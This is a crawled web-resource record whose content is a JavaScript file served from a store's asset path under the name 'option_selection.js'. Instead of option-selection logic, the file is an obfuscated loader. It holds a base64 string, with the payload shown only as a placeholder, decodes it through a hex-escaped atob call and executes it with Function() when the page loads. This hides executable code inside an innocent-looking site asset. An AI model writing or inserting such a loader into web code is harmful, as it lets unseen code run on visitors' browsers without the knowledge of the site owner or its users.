

--- FILE ---
content_type: text/javascript
request_url: https://sweethomemake.com/cdn/shop/t/47/assets/option_selection.js?v=592593802382044771667165207
body_size: 103
content:
let _0x352887 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x352887))();